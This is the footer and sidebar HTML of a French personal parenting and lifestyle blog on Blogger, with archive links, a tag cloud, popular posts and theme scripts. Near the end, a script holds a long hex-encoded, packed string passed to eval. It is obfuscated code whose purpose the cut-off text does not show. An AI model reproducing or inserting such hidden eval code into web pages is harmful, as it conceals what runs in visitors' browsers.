mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html'>Insta....ZZZZzzzz...gram...et puis c&#39;est tout</a></li>
<li><a href='http://www.madamenormale.com/2015/10/la-rentree-de-monsieur-parfait.html'>La rentrée de Monsieur Parfait</a></li>
<li><a href='http://www.madamenormale.com/2015/10/le-bilan-du-mois-11-plein-de-trucset-un.html'>Le bilan du moi(s) #12 : Plein de trucs...et un de...</a></li>
<li><a href='http://www.madamenormale.com/2015/10/une-journee-di-mierda.html'>Une journée di mierda</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Reproduction ou utilisation totale ou partielle interdite sans autorisation de l'auteur. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Des mots...</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Enfultes'>Enfultes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Blabla'>Blabla</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Rien'>Rien</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/J%27me%20marre'>J&#39;me marre</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/J%27aime%20pas...et%20puis%20c%27est%20tout'>J&#39;aime pas...et puis c&#39;est tout</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/l%27Homme'>l&#39;Homme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/T%C3%A9l%C3%A9'>Télé</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Joie'>Joie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Fail'>Fail</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha'>Cinéma tchi tcha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Bof%20bof'>Bof bof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cuisine'>Cuisine</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Top10'>Top10</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cong%C3%A9%20parental'>Congé parental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Monde%20de%20merde'>Monde de merde</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div align='center' class='widget-content'>
<a href="http://normalewoman.blogspot.fr/search/label/Tag"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqT_-8Ql_UA2KZr7LrYrQ1IIx1hn03fuXQJbp3mtvbYhBP9f7Y1U7UUAy-AquVDQHURwg_P_bYsIDY8HzYArTtkyIxD9AA7kFVS2QvWIJ-gfkdfssGjCVo-5K6QbYjHh4lPe6IJ5D2TL0/s1600/touglogo.png" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='section' id='nouvelle-zone' name='Zone de Gadgets'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/493410" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; height:220px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Allez, viens...</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Rejoins des milliards d'abonné(e)s du monde entier !</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       <li> <a href="https://www.facebook.com/madamenormale"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://instagram.com/zou_nw/"><i class="fa fa-instagram"></i></a></li> 
           
       <li> <a href="https://twitter.com/NormaleWoman"><i class="fa fa-twitter"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 

.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Top 5 des billets les plus lus depuis l'invention d'internet</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVZSmxM-Y_ipeRChBfGjG2Pbnfa7IAhGLJ0fx3pFNEDeM4dFpXxlzTJCqrPlgZqNYDL9Yhk9MfZVl7WXZ8MGv5wWKyZlVbeXzU1UV6BIIbd9JAHF-faWLxpT9A29xcaayNXqXLKm1QS1Y/w72-h72-p-k-no-nu/moneycry.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html'>Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2016/01/son-abonnement-lecole-des-loisirs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI/w72-h72-p-k-no-nu/DSC_0159-001.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2016/01/son-abonnement-lecole-des-loisirs.html'>Son abonnement "l'école des loisirs"</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTS1IJmMuqUvq7HI4eU-CNSD29njvVqsZNZNMQBgiBCRqEzd82YkTnBlNfJ87keJzY9XyVxGqsJGE0A1eyQZvCgcRPdM3t3ORfPLRn9rQbuiOGtfT3vRrtZa-kXSeziLPIPPoaMDm10I/w72-h72-p-k-no-nu/Downloads.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html'>Un appareil photo pour enfant - Le test du Nikon Coolpix S33</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/pouffons-la-mode-la-jupe-en-2015.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI6U1M63c0ZgNTWxu5_4MQC1lYAQEa_Z8kk4aK3I8Xn5zFfXlTegF2TNuzeu0S_IzkhWsRysEZSbDHul2oiehWHCkxzZ91Ij92HxtTaa1QbetmKVuGKQsqJdLk0T7f7DVLe_2tiwvAfyc/w72-h72-p-k-no-nu/poufpouf2.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/pouffons-la-mode-la-jupe-en-2015.html'>Pouffons la mode - La jupe en 2015?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/la-bonne-box-mai-2015-fete-des-meres.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4FcLtRBZiB0VBtrLDGDy8hL2mpWcpLJ0HeHvWWL8mW1Yb-JuHVdAmmTzRotncyjHQL-nUwo2hNZldvEh2cO9oDuEHonwXDxIuC1NGAk4UegZJeREOdF747VUTAE9cqNHUDqTyxxRIcE/w72-h72-p-k-no-nu/DSC03040.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/la-bonne-box-mai-2015-fete-des-meres.html'>La Bonne Box - Mai 2015 - Fête des mères</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Derniers articles</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 3;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://instagram.com/zou_nw/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/madamenormale' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/NormaleWoman' title='twitter'></a></li>
<li><a class='rss' href='http://www.madamenormale.com/feeds/posts/default' title='rss'></a></li>
<li><a class='email' href='http://normalewoman.blogspot.fr/p/blog-page_21.html' title='email'></a></li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>. Customisé par Zou.
                    </div>
</div>
</div>
</div>
<script type='text/javascript'>

//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\